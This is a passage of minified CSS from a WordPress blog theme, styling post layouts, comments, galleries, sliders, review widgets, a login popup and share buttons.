h2{font-size:30px}@media (max-width:1023px){.blog-style-left-right-large .post-title h2{font-size:24px}}.blog-style-left-right-large .post-container-left .sh-ratio-container{padding-bottom:83%!important}.blog-style-left-right-large .post-container-right{text-align:left}.blog-style-left-right-small .post-content{display:none}.blog-style-left-right-small .post-title h2{margin-bottom:10px}.blog-style-left-right-small .post-container-left .sh-ratio-container{padding-bottom:61%!important}.container .blog-list-featured{margin-bottom:40px}.container .blog-list-featured>article{width:100%!important}.container .blog-list-featured>article .post-container{margin:0}.blog-style-large .post-gallery-item .sh-ratio-container{padding-bottom:0px!important;height:440px}.blog-style-large article{width:100%}.blog-style-large article .post-quote-link .sh-ratio-container{padding-bottom:42%}.blog-style-large .post-item{margin-bottom:40px}.blog-style-large .post-categories-container{margin-top:0}.blog-style-large .post-categories,.blog-list-featured>article .post-categories{margin-bottom:-9px}.blog-style-large .post-title h2,.blog-list-featured>article .post-title h2{font-size:30px!important;margin-bottom:6px;line-height:103%!important}.blog-style-large article.format-link .post-quote-link .post-title h2{font-size:36px!important}.blog-style-large article.format-quote .post-quote-link .post-title h2{font-size:30px!important}.blog-style-large .post-meta,.blog-list-featured>article .post-meta{margin-top:0;margin-bottom:24px}.blog-style-large article .post-quote-link .post-meta{margin-bottom:0}.blog-style-large .post-content,.blog-list-featured>article .post-content{margin-top:20px}.blog-style-large .post-container{margin:0}.blog-style-large.large-title-bellow .post-thumbnail,.blog-style-large.large-title-bellow .post-media-play,.blog-style-large.large-title-bellow .post-gallery{margin-bottom:20px}.blog-style-large.large-title-bellow .post-meta{margin-bottom:12px}.blog-style-large.large-title-bellow .post-title h2{margin-bottom:10px}.blog-style-large.large-title-bellow .post-readmore{margin-top:0}.blog-style-large.large-centered{text-align:center}.blog-style-large.large-centered>article:not(:last-child){margin-bottom:80px}.blog-style-large.large-centered .post-content{margin-top:30px}.blog-style-large.large-centered .post-content,.blog-style-large.large-centered .post-readmore{margin-left:auto;margin-right:auto;max-width:800px}.blog-style-large.large-centered .post-title{max-width:90%;margin-left:auto;margin-right:auto}.blog-style-large.large-centered .post-title h2{font-size:60px!important}.blog-style-large.large-centered .post-thumbnail .sh-ratio-container{padding-bottom:40%}.blog-mini-post{position:relative}.sh-categories-list.ps-container>div:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0;border-width:0}.blog-mini-post{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #eee}.blog-mini-post:not(:last-child):last-of-type{background:red!important}.blog-mini-post-thumb{display:block;position:absolute;top:0;left:0;height:80px;width:80px;background-position:50% 50%;background-size:cover;border-radius:7px}.blog-mini-post-content{padding-left:100px;min-height:80px}.blog-mini-post-content h5{font-size:14px;margin-bottom:10px}.blog-mini-post-content h5 .post-read-later i{font-size:13px}.blog-mini-post-small .post-meta{border-left-width:0;padding-left:0}.blog-mini-post-large .blog-mini-post-thumb{height:108px;width:108px}.blog-mini-post-large .blog-mini-post-content{padding-left:128px;min-height:108px}.blog-mini-post-large h5{font-size:18px}.blog-mini-post-large{margin-bottom:15px;padding-bottom:15px}.blog-mini-post-layout2 .blog-mini-post-thumb{border-radius:100px}.blog-mini-post-layout2.blog-mini-post{padding-bottom:15px;margin-bottom:15px}.blog-mini-post-layout2 .blog-mini-post-content{padding-left:22px;min-height:40px}.blog-mini-post-layout2 .blog-mini-post-thumb{height:10px;width:10px;background-color:#cdcdcd;border-radius:100px;top:6px}.sh-categories-style2 .blog-mini-post-thumb{top:0}.blog-style-round{position:relative;margin-left:-15px}.blog-style-round>article{width:20%;display:inline-block;margin-left:-4px;text-align:center;vertical-align:top}.blog-style-round .sh-ratio{margin-bottom:12px}.blog-style-round .sh-ratio-container{padding-bottom:100%;border-radius:100%;overflow:hidden;position:relative}.blog-style-round h4{font-size:14px;padding-left:15px;padding-right:15px}@media (max-width:1200px){.blog-style-round h4{padding-left:0;padding-right:0}}@media (max-width:800px){.blog-style-round>article{width:33.3%}}@media (max-width:600px){.blog-style-round>article{width:50%}}@media (max-width:400px){.blog-style-round>article{width:100%}}.blog-style-card{position:relative}.blog-style-card article{background-size:cover;background-position:50% 50%;background-color:#fafafa;border-radius:8px;padding:20px}.blog-style-card article:nth-child(odd) .post-container{margin-left:auto;margin-right:0}.blog-style-card article:nth-child(even) .post-container{margin-right:auto;margin-left:0}.blog-style-card .post-container{border-radius:8px;max-width:440px;padding:80px 40px}.blog-style-card article:not(:last-child){margin-bottom:25px}.blog-style-card article .post-container{background-color:#fff}@media (max-width:600px){.blog-style-card .post-container{padding:40px}.blog-style-card .post-title h2{font-size:18px;line-height:120%!important}}.blog-dividing-line-off.blog-style-grid .post-container,.blog-dividing-line-off.blog-style-masonry .post-container{border-bottom-width:0;padding-bottom:0}.blog-dividing-line-off.blog-style-grid .post-content-container,.blog-dividing-line-off.blog-style-masonry .post-content-container{padding-bottom:0}.post-item-single{position:relative}.post-item-single .post-quote-link .sh-ratio-container{padding-bottom:42%}.post-item-single h2{padding-top:15px}.post-item:not(.post-item-single) .post-content p{line-height:1.78}.post-item-single .post-meta-data{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin-bottom:20px}.post-item-single .post-meta-one{margin-bottom:0}.post-item-single .post-meta-two{padding-top:0;border-top:0}.blog-style-post-slider .post-item-single-container,.blog-style-post-toptitle .post-item-single-container{margin-top:0}.blog-style-post-toptitle .post-single-meta{padding-bottom:25px}.blog-style-post-toptitle .post-type-content{width:100%;float:left;margin-bottom:35px}.blog-style-post-toptitle .post-type-content .post-thumbnail{display:block!important}.post-related{padding-top:22px;position:relative;margin:0 -15px;display:none}.post-related.slick-initialized{display:block}.post-related-title{margin-top:80px}.post-related .post-related-item{padding-top:8px}.post-related .post-related-item .post-title h4{font-size:18px!important}.sh-categories-position-title .post-related .post-related-item .post-title h4{font-size:18px!important;margin-top:10px!important;margin-bottom:15px!important}.sh-categories-position-image .post-related .post-related-item .post-title h4{margin-top:15px!important;margin-bottom:5px!important}.post-related .post-related-item .post-categories-container{margin-top:15px}.post-related .post-related-item .sh-ratio-content{background-color:rgba(36,36,36,.65)}h2.post-single-title{position:relative;font-size:24px;overflow:hidden;margin-bottom:0;padding-top:0;margin-top:0}.post-related .post-meta-audio .ratio-container,.post-related .post-meta-video .ratio-container{padding-top:70%!important}.post-related .post-quote-link .sh-ratio-container{padding-bottom:125%!important}.post-related .post-quote-link h2{font-size:15px!important}.post-related .post-quote-link p{font-size:12px!important}.post-related .post-quote-link-meta{display:none}@media (min-width:1024px){.post-media-lightbox-content{width:700px!important}}@media (min-width:600px){.post-media-lightbox-content{width:500px}}.post-tags{margin-top:10px;margin-bottom:0}.post-tags-container .post-tags:first-child{margin-top:35px}.post-tags-item{display:inline-block;position:relative;padding:0 15px;line-height:18px;margin-right:10px;font-size:10px;text-transform:uppercase;border-radius:100px;border:1px solid #e0e0e0;color:#8d8d8d;transition:0.3s all ease-in-out}.post-tags-item.post-tags-item-title{font-weight:700;background-color:#393939;color:#fff;border-color:#393939}.sh-blog-pageswitch{border-top:2px solid #f4f4f4;border-bottom:2px solid #f4f4f4;padding:30px 0;font-weight:700;text-transform:uppercase;margin:0}.sh-blog-pageswitch-back i{font-size:10px;padding-right:6px;position:relative;bottom:2px}.sh-blog-pageswitch-back{padding-left:0;font-size:13px}.sh-blog-pageswitch-current{padding-left:0;text-align:center}.sh-blog-pageswitch-next{text-align:right}.sh-blog-pageswitch-next i{font-size:10px;padding-left:6px;position:relative;bottom:2px}.sh-blog-tags h5,.sh-blog-social h5{margin-bottom:0;font-size:16px}.sh-blog-tags h5{margin-bottom:22px}.sh-blog-social div{max-width:380px}.blog-single .post-content{padding-bottom:30px!important;margin-bottom:0;font-size:15px}.blog-single .post-content span,.blog-single .post-content span>strong{line-height:110%!important}.sh-text-content .page-content p,.blog-single .post-content p{line-height:1.8}.blog-single .post-content ul{list-style-type:disc}.blog-single .post-content ol{list-style-type:decimal}@media (max-width:782px){.blog-single .post-content li{font-size:90%}}.sh-text-content .page-content li:not(.post-content-review-item),.blog-single .post-content li:not(.post-content-review-item){padding:1px 2px}.post-switch{margin-top:45px;padding-top:35px;border-top:1px solid #f3f3f3}@media (min-width:992px){.post-switch .row>div:first-child{padding-right:7.5px}.post-switch .row>div:last-child{padding-left:7.5px}}@media (max-width:992px){.post-switch .row>div:first-child{padding-bottom:15px}}.post-switch-item{height:100px;background-size:cover;background-position:50% 50%;position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center}.post-switch-item:after{content:"";display:block;position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(36,36,36,.65)}.post-switch-item-content{position:relative;z-index:100;color:#fff;width:100%}.post-switch-item .post-categories{margin-bottom:0}.post-switch-item i{font-size:30px;color:rgba(255,255,255,.5);transition:0.3s all ease-in-out}.post-switch-item i:hover{color:rgba(255,255,255,.8)}.post-switch-item-left{width:25%;position:absolute;text-align:center;display:flex;align-items:center;justify-content:center;height:100%}.post-switch-item-right{padding-left:25%;margin-right:30px}.post-switch-item-right p{overflow:hidden;font-size:16px;line-height:110%;margin-top:0}.post-switch-item-right p a,.post-switch-item-right p span{color:#fff;font-size:14px}@media (max-width:700px){.post-switch{margin-top:40px}.post-switch-item-right p{line-height:100%}.post-switch-item-right p a{font-size:12px}}.post-switch-item .post-categories-container{margin-top:0;margin-bottom:2px}.post-switch-item-right .post-categories{padding:0;background-color:transparent}.post-switch-next .post-switch-item-left{right:0;top:0}.post-switch-next .post-switch-item-right{padding-left:30px;margin-right:0;padding-right:25%;text-align:right}.post-swtich-style1{margin-top:40px;padding-top:40px}.post-swtich-style2{margin-bottom:-10px}.post-swtich-style2 h4{margin-bottom:0}.post-swtich-style2 .post-switch-type{font-size:16px;margin-bottom:5px}.post-swtich-style2 span.post-switch-prev,.post-swtich-style2 span.post-switch-next{display:block;opacity:.7}@media (max-width:1025px){.post-swtich-style2 .post-switch-type{font-size:13px}.post-swtich-style2 h4{font-size:18px}.post-swtich-style2 .post-switch-next{text-align:left}}.sh-posts-description-off article.post-item .post-content{display:none}body.author .sh-post-author{margin-top:0;margin-bottom:30px}.sh-post-author{margin-top:80px;background-color:#f5f5f5;padding:40px}@media (max-width:700px){.sh-post-author{margin-top:40px}.sh-post-author-info{margin-top:15px;padding-left:0!important;padding-right:0!important}}.sh-post-author-page{margin-top:0;padding-bottom:65px}.sh-post-author .sh-post-author-avatar{width:170px;padding:0 20px}.sh-post-author .sh-post-author-avatar img{margin-bottom:0;border-radius:1000px}.sh-post-author .sh-post-author-info{padding:0 20px;display:flex;align-items:center;justify-content:center}.sh-post-author .sh-post-author-info h1,.sh-post-author .sh-post-author-info h4{font-size:18px;margin-bottom:10px}.sh-post-author-info .sh-post-author-icons{margin-top:10px}.sh-post-author-info .sh-post-author-icons a{padding-right:18px}.sh-post-author-info .sh-post-author-icons i{font-size:16px;color:#505050}.post-lightbox{display:block;position:absolute;top:0;left:0;bottom:0;right:0}.post-thumbnail:hover .post-overlay,.sh-footer-instagram-item:hover .post-overlay,.post-gallery-list:hover .post-overlay{opacity:1}.post-thumbnail:hover .post-overlay span,.sh-footer-instagram-item:hover .post-overlay span,.post-gallery-list:hover .post-overlay span{animation:fadein 0.3s ease-in-out forwards;opacity:0}.post-thumbnail:hover .post-overlay span:nth-child(1),.sh-footer-instagram-item:hover .post-overlay span:nth-child(1),.post-gallery-list:hover .post-overlay span:nth-child(1){animation-delay:0.0s}.post-thumbnail:hover .post-overlay span:nth-child(2),.sh-footer-instagram-item:hover .post-overlay span:nth-child(2),.post-gallery-list:hover .post-overlay span:nth-child(2){animation-delay:0.1s}.post-thumbnail:hover .post-overlay span:nth-child(3),.sh-footer-instagram-item:hover .post-overlay span:nth-child(3),.post-gallery-list:hover .post-overlay span:nth-child(3){animation-delay:0.2s}@keyframes fadein{0%{opacity:0;transform:translateY(10px)}10%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeout{0%{opacity:1;transform:translateY(0)}10%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(10px)}}.post-overlay{display:block;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:0.5s opacity ease-in-out;border-radius:8px;background-color:rgba(47,47,47,.3);background:-webkit-linear-gradient(rgba(0,0,0,0),#232323);background:-moz-linear-gradient(rgba(0,0,0,0),#232323);background:-o-linear-gradient(rgba(0,0,0,0),#232323);background:linear-gradient(rgba(47,47,47,.1),rgba(47,47,47,.3));display:flex;align-items:center;justify-content:center}.post-overlay span{display:inline-block;width:7px;height:7px;border-radius:100%;background-color:#fff;margin:0;opacity:0}.post-type-content .post-overlay span{display:none!important}.post-copyrights{margin-top:15px;font-size:12px;opacity:.8}.post-overlay-small{display:block;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:0.5s opacity ease-in-out;border-radius:8px;background-color:rgba(47,47,47,.3);background:-webkit-linear-gradient(rgba(0,0,0,0),#232323);background:-moz-linear-gradient(rgba(0,0,0,0),#232323);background:-o-linear-gradient(rgba(0,0,0,0),#232323);background:linear-gradient(rgba(47,47,47,.1),rgba(47,47,47,.3))}.sh-widget-posts-slider-thumbnail:hover .post-overlay-small,.blog-mini-post-thumb:hover .post-overlay-small{opacity:.8}.sh-nav-readmore ul{padding:0px!important;max-height:517px;overflow-y:auto}.sh-nav-readmore ul a{padding:0px!important}.sh-nav-readmore ul .sh-read-later-item{border-bottom:1px solid #ebebeb!important;padding:12px 15px!important}.sh-nav-readmore ul .sh-read-later-item:last-child{border-bottom:0px!important}.sh-nav-readmore ul .sh-read-later-item>a{cursor:default}.sh-nav-readmore ul .sh-read-later-item h5{cursor:pointer!important}.sh-read-later-thumbnail{width:60px;height:60px;background-size:cover;background-position:50% 50%;background-color:rgba(36,36,36,.65);position:absolute;display:flex;align-items:center;justify-content:center}.sh-read-later-thumbnail:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(54,54,54,.78);transition:0.1s all ease-in-out;opacity:0}.sh-read-later-thumbnail:hover:after,.sh-read-later-thumbnail:hover .sh-read-later-delete{opacity:1}.sh-read-later-thumbnail:hover .sh-read-later-review{opacity:0}.sh-read-later-delete{opacity:0;position:relative;z-index:200;transition:0.2s all ease-in-out;cursor:pointer;line-height:1}#page-container .primary-desktop .sh-nav .sh-read-later-delete i{color:#fff!important;font-size:24px}.sh-read-later-delete i:hover{opacity:.8}.sh-read-later-content{padding-left:75px;display:flex;align-items:center;min-height:60px}.sh-read-later-content h5{font-size:12px;margin-bottom:0}.post-media-play{position:relative}.post-media-play-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#ccc;z-index:1000;background-position:50% 50%;background-size:cover;background-color:#e1e1e1;cursor:pointer;overflow:hidden}.post-media-play-overlay:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-linear-gradient(rgba(0,0,0,0),#232323);background:-moz-linear-gradient(rgba(0,0,0,0),#232323);background:-o-linear-gradient(rgba(0,0,0,0),#232323);background:linear-gradient(rgba(0,0,0,0),#232323);opacity:.2;transition:0.5s opacity ease-in-out;transition-timing-function:cubic-bezier(.445,.05,.55,.95);overflow:hidden}.post-media-play-overlay:hover:after{opacity:.4}.post-media-play-content{position:absolute;bottom:19px;left:28px;z-index:100}.post-button{line-height:2em;height:2em;overflow:hidden;position:relative;color:#fff;z-index:2}.post-button div{color:#fff}.post-button .post-button-icon{font-size:20px;text-shadow:1px 2px 6px rgba(45,45,45,.6)}.post-button .post-button-text{font-size:12px;font-weight:600}.post-media-play-overlay:hover .post-button>div,.post-style-cover .post-button:not(.post-button-disabled):hover>div{transform:translateY(-100%)}.post-button div{transition:0.5s all ease-in-out;transition-timing-function:cubic-bezier(.445,.05,.55,.95)}.post-style-cover .post-button{margin-bottom:8px;display:inline-block;padding-right:15px;cursor:pointer}.post-quote-link{position:relative;width:100%}.post-quote-link .sh-ratio-container{padding-bottom:110%}.post-quote-link .sh-ratio-content{display:flex;align-items:center;justify-content:center;padding:35px;overflow:hidden}.post-quote-link .sh-ratio-content:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(50,50,50,.3) 20%,rgba(25,25,25,.8) 80%);background:-webkit-linear-gradient(top,rgba(50,50,50,.3) 20%,rgba(25,25,25,.8) 80%);background:linear-gradient(to bottom,rgba(50,50,50,.3) 20%,rgba(25,25,25,.8) 80%);border-radius:8px}.post-quote-link-content{color:#fff;text-align:center;position:relative;z-index:100}.post-quote-link-content h2{font-size:36px;color:#fff;margin-bottom:10px;line-height:130%!important;margin-top:0}.post-quote-link-content p{font-size:11px}.post-quote-link-content p a{color:#fff}article.format-quote .post-quote-link-content{text-align:left}article.format-quote .post-quote-link-content h2{font-size:24px;margin-bottom:20px}article.format-quote .post-quote-link-content p{font-size:14px}.post-quote-link-meta{position:absolute;bottom:25px;left:40px;right:40px;color:#fff;z-index:100}.post-quote-link-meta a{color:#fff}.post-quote-link-meta .post-meta *{color:#fff}article.format-link .post-quote-link-content p a{font-size:14px;text-transform:none;color:#e2e2e2}.post-quote-link-icon{line-height:1}.post-quote-link-meta .post-meta{min-height:30px;display:flex;align-items:center}.post-quote-link-icon i{font-size:30px}.post-content-review{float:left;width:420px;margin-right:40px;margin-bottom:25px}.post-content-review-right{float:right;margin-left:40px;margin-right:0;margin-bottom:30px}.post-content-review-full{float:none;width:100%;margin-right:0;margin-bottom:30px}.post-content-review-full.bottom{margin-top:40px}@media (max-width:1200px){.post-content-review:not(.post-content-review-full){max-width:350px}}@media (max-width:700px){.post-content-review{float:none;width:100%;margin-right:0;margin-bottom:30px;margin-left:0;max-width:100%!important}}.post-content-review-details{background-color:#f8f8f8;padding:33px}.post-content-review-details>div:not(:last-child){padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #e7e7e7}.post-content-review-score{padding:15px;border-radius:100px;background-color:#505050;margin-bottom:25px;text-align:center;position:relative;overflow:hidden;box-shadow:1px 4px 8px 1px rgba(0,0,0,.12);background-size:cover;background-position:50% 50%}.post-content-review-score h4{color:#fff;font-size:50px;margin-bottom:0;position:relative;display:block;z-index:100}@media (max-width:1025px){.post-content-review-score{margin-top:10px}.post-content-review-score h4{font-size:30px}.post-content-review-details{padding:25px}}.post-content-review-score span{font-size:30px;font-weight:400}.post-content-review-score-pattern{position:absolute;top:0;left:0;right:0;bottom:0;border-radius:100px;opacity:.8}.post-content-review-score div{font-size:18px;text-transform:uppercase;display:inline-block}.post-content-review-pros-cons h4{margin-bottom:15px}.post-content-review-pros-cons li:hover{font-weight:700;cursor:default}.post-content-review-pros-cons ul{list-style:none!important;margin-left:0;padding-left:0;font-size:13px}.post-content-review-pros-cons li{position:relative;padding-left:22px}.post-content-review-pros-cons li:not(:last-child){padding-bottom:8px}.post-content-review-pros-cons li:before{display:inline-block;font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:5px;left:0;padding-left:1px}.post-content-review-pros li:before{content:"\e080"}.post-content-review-cons li:before{content:"\e082"}.post-content-review-verdict h4{margin-bottom:15px}.post-content-review-progressbar-item{font-weight:700}.post-content-review-progressbar-item:not(:last-child){margin-bottom:9px}.post-content-review-progressbar-graph{background-color:#e2e2e2;height:6px;position:relative;overflow:hidden;margin-top:5px}.post-content-review-progressbar-graph-fill{background-color:#65af55;height:6px}.post-readmore{white-space:nowrap;margin-top:5px;min-height:45px}.post-readmore-line{width:100%;position:relative}.post-readmore-line-content{content:"";position:absolute;left:15px;right:15px;top:50%;height:1px;background-color:#f0f0f0}.post-readmore-text h6{text-transform:uppercase;margin-bottom:0;margin-top:0;font-size:12px;font-weight:700}.post-gallery{position:relative}.post-related .sh-ratio-container,.post-related .post-gallery .sh-ratio-container{padding-bottom:70%!important}.post-gallery .slick-dots{text-align:left;width:50px;margin-left:25px;line-height:.7;bottom:30px}.post-gallery .slick-dots li{margin:0 2px}.post-gallery .slick-arrow,.post-content-gallery .slick-arrow,.slick-slider .post-gallery .slick-arrow{left:0;bottom:15px;background-color:transparent;top:auto;border-width:0;transition:0.3s all ease-in-out}.post-content-gallery .slick-arrow{bottom:20px}.post-gallery .slick-arrow:hover,.post-content-gallery .slick-arrow:hover,.post-gallery-buttons .slick-arrow:hover{opacity:.7}.post-gallery .slick-arrow i,.post-content-gallery .slick-arrow i,.post-style-cover .post-gallery-buttons button i{color:#fff;font-size:24px;text-shadow:0 2px 3px rgba(0,0,0,.06)}.post-style-cover .slick-list{margin:0px!important}.post-gallery .slick-prev,.post-content-gallery .slick-prev{left:14px!important}.post-gallery .slick-next,.post-content-gallery .slick-next{left:44px!important}.post-style-cover .post-gallery-buttons button{position:relative!important;left:0;bottom:10px;background-color:transparent;top:auto;border-width:0;transition:0.3s all ease-in-out;padding-left:0}.post-style-cover .post-gallery .slick-prev{left:11px}body:not(.sh-categories-position-image) .post-gallery .post-overlay-content{display:none;opacity:0;visibility:hidden}.post-gallery-pagination:not(.post-gallery-pagination-inside-cover){bottom:20px!important;right:20px!important;left:auto!important}.post-content-gallery.slider .post-gallery-pagination{bottom:25px!important}.post-gallery-pagination{position:absolute;background-color:rgba(255,255,255,.9)!important;padding:4px 11px;border-radius:5px;z-index:100;font-size:13px;font-weight:600;opacity:0;transition:0.3s all ease-in-out}.post-gallery-pagination-inside-cover{top:20px;left:20px}.post-content-gallery:hover .post-gallery-pagination,.post-style-cover:hover .post-gallery-pagination,.post-gallery:hover .post-gallery-pagination,.woocommerce-products-for-container:hover .post-gallery-pagination{opacity:1}.post-gallery-item-large{height:450px;background-size:cover}@media (max-width:1000px){.post-gallery-item-large{height:350px}}@media (max-width:768px){.post-gallery-item-large{height:250px}.post-gallery .slick-dots{margin-top:-42px}}@media (max-width:500px){.post-gallery-item{height:150px}}.post-gallery-item{display:none}.post-gallery-item:first-child{display:block}.post-gallery-list .col-md-4{padding:0 5px}.post-gallery-list{overflow:hidden;position:relative}.post-gallery-list .row{margin-right:-5px;margin-left:-5px}.post-gallery-list-row{display:none}.post-gallery-list-row:first-child{display:block}.post-gallery-list-col1{width:100%}.post-gallery-list-col2{width:50%}.post-gallery-item .sh-ratio-container{overflow:hidden;position:relative}.sh-load-more{padding:27px;border:1px solid #ededed;margin-top:30px;text-align:center;border-radius:3px;cursor:pointer;transition:.2s all ease-in-out;text-transform:uppercase;font-size:12px;font-weight:700;box-shadow:0 10px 50px rgba(0,0,0,.06)}.sh-load-more:not(.disabled):hover{opacity:.8}.sh-load-more.disabled,.sh-load-more.infinite{cursor:default;opacity:.5}.sh-comments{margin-top:80px}.sh-comments-position{position:relative;top:-130px}.sh-comment-position{position:relative;top:-130px;height:0;margin:0;line-height:0!important}.page-content .sh-comments{margin-top:45px}.sh-comment-list{padding:0}.sh-comment-list li{list-style:none}.sh-comment-list>li.comment:last-child{padding-bottom:0}.sh-comment-list ol,.sh-comment-list ol ol{padding-left:90px}@media screen and (max-width:700px){.sh-comment-list ol,.sh-comment-list ol ol{padding-left:30px}}@media screen and (max-width:550px){.sh-comment-list ol ol ol{padding-left:0px!important}}.sh-comment-list>li:first-child{border-top-width:0px!important}.sh-comments .sh-comments-title,.sh-comments .comment-reply-title{font-size:24px;margin-bottom:25px}.sh-comments #cancel-comment-reply-link{text-transform:none;font-size:14px;padding-left:15px}.sh-comments .submit{background-color:#505050;color:#fff;line-height:44px;padding:0 30px;border:none;font-weight:700;font-size:11px}.sh-comments .submit:hover{background-color:#444}.sh-comments #comment{height:135px;resize:none}.comment-body{display:table}.sh-reply-link+.sh-reply-link-button{color:red!important}.comment-body .reply{margin-top:14px;padding-left:0;font-size:11px}.comment-body .reply i{font-size:13px;padding-right:3px}.comment-body .reply .sh-comment-date{display:inline-block;padding-right:14px;margin-right:14px;position:relative}.comment-body .reply .sh-comment-date:after{content:"";display:block;position:absolute;background-color:#ededed;width:1px;top:4px;bottom:4px;right:-1px}.comment-body .reply .sh-comment-date-reply{padding-left:14px}.comment-body .sh-reply-link-button{padding-right:15px}.comment-column-left{display:table-cell;vertical-align:top;width:100px}.comment-column-left img{border-radius:50px}.comment-column-right{display:table-cell;vertical-align:top}.sh-comment-list li.comment,.sh-comment-list li.pingback{padding-top:35px}.sh-comment-list li.pingback .comment-column-left{display:none}.sh-comment-list li.depth-1{border-top:1px solid #f0f0f0;padding-bottom:35px}.sh-comment-list .comment .comment-respond{padding-top:30px;padding-left:90px}.sh-comment-author{font-weight:700;font-size:18px}.sh-comment-date a{color:#8d8d8d;font-size:11px}.sh-comment-content{margin-top:6px}.sh-comment-form{margin-top:80px;padding:40px;background-color:#f5f5f5}.sh-comment-form i{padding-left:5px}.sh-comment-form label{margin-bottom:10px;font-size:12px;color:#8d8d8d}.sh-comment-form label span{color:#505050}.sh-comment-form .sh-comment-form-column{width:33.3%;display:inline-block;margin-left:-4px}.sh-comment-form input,.sh-comment-form textarea{border-width:0}.sh-comment-form-column p{margin-right:25px}.sh-comment-form-column .comment-form-url{margin-right:0}.sh-comment-form p{margin-bottom:25px;position:relative}.sh-comments-required-notice{float:right;color:#8d8d8d;font-size:13px}.sh-comments-disabled{margin-bottom:0px!important;font-weight:700;text-align:center}@media screen and (max-width:800px){.sh-comment-form .sh-comment-form-column{width:100%}.sh-comment-form-column p{margin-right:0}}.slick-disabled{pointer-events:none;cursor:default}.sh-gallery{display:none;max-width:100%!important;min-height:30px;overflow:hidden}.sh-gallery.slick-initialized{display:block}.sh-gallery .slick-slide,.sh-gallery .slick-track{height:auto!important}.sh-gallery .slick-prev,.sh-gallery .slick-next{width:60px;height:60px;margin-top:-30px;font-size:24px;border:none;color:#fff;background-color:transparent;opacity:0;padding:0}.sh-gallery .slick-prev span,.sh-gallery .slick-next span{line-height:60px}.sh-gallery:hover .slick-prev,.sh-gallery:hover .slick-next{opacity:1}.sh-gallery .slick-prev:hover,.sh-gallery .slick-next:hover{background-color:#fff;color:#8d8d8d}.slick-dots{list-style:none;padding-left:0;margin:0 auto;position:absolute;margin-top:-60px;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 4px;width:auto!important;vertical-align:top;line-height:1}.slick-dots li button{border:none;background-color:rgba(255,255,255,.7);color:#fff;font-size:0;padding:0;width:13px;height:13px;border-radius:30px}.slick-dots li.slick-active button{background-color:#fff}.slick-dots li.slick-active button{background-color:#fff}.slick-list,.slick-slide,.slick-track{width:100%}.slick-prev,.slick-next{position:absolute;top:50%;z-index:10;opacity:1}.slick-prev{left:0}.slick-next{right:0}body.admin-bar #lightcase-nav .lightcase-icon-close{top:47px}@media screen and (max-width:640px){body.admin-bar #lightcase-nav .lightcase-icon-close{top:61px}}#lightcase-nav .lightcase-icon-close:before{content:"\e646";font-family:'themify';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px}#lightcase-nav a[class*='lightcase-icon-']:hover{text-shadow:0 0 15px #000}#lightcase-case{border-radius:10px}#lightcase-case #lightcase-caption{display:none!important}#lightcase-info{width:100%}#lightcase-info #lightcase-sequenceInfo{float:right}#lightcase-info #lightcase-title,#lightcase-info #lightcase-sequenceInfo{font-size:13px;color:rgba(255,255,255,.8);line-height:1}#lightcase-info #lightcase-title{font-weight:700}.sh-spinner-1>div{width:18px;height:18px;background-color:#fff;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.sh-spinner-1 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.sh-spinner-1 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sh-login-popup-content{position:relative;padding:40px 10px 10px 10px;padding-top:25px;min-width:320px}.sh-login-popup-content label{font-size:12px;font-weight:600;color:#8d8d8d}.sh-login-popup-content #wp-submit,.sh-login-popup-content #wp-submit2{font-size:11px;font-weight:700;padding:0 26px;line-height:40px;background-color:#505050;color:#fff;border:0 solid #fff;border-radius:100px;text-transform:uppercase;transition:0.3s all ease-in-out}.sh-login-popup-content #wp-submit:hover,.sh-login-popup-content #wp-submit2:hover{background-color:#484848}.sh-login-popup-content #rememberme{position:relative;margin-right:6px;bottom:-2px}.sh-login-popup-content .login-remember{margin-top:18px;margin-bottom:12px}.sh-login-popup-content .login-remember label{color:#505050!important}.sh-login-popup-content #reg_passmail{padding-top:11px;font-size:12px;font-weight:600;color:#8d8d8d;margin-bottom:17px;color:#505050}.sh-login-popup-tabs{background-color:#fff;position:relative;padding:10px 10px 20px 10px}.sh-login-popup-tabs a{font-size:18px;border-width:0px!important;background-color:transparent!important;cursor:pointer;margin-left:-15px;font-weight:600}.sh-login-popup-tabs .nav-tabs{border-bottom:0}.sh-login-popup-tabs li a{color:#adadad}.sh-login-popup-tabs li.active a{color:#505050}#lightcase-case[data-lc-type="inline"] .lightcase-inlineWrap{background-color:#f0f0f0;padding:0!important}.sh-login-popup{text-transform:uppercase;border:1px solid rgba(255,255,255,.3);padding:0 15px!important;font-size:11px!important;border-radius:100px;margin-left:20px;line-height:24px;display:inline-block;top:-2px;position:relative}.sh-login-popup-content-login .login-forgot-password{float:right;font-size:12px;font-weight:600;position:relative;top:12px}.sh-social-share{margin-top:0;margin-bottom:0}.sh-social-share>div{vertical-align:top}.sh-social-share-button{background-color:#f2f2f2;border-radius:100px;height:50px;padding:0 30px 0 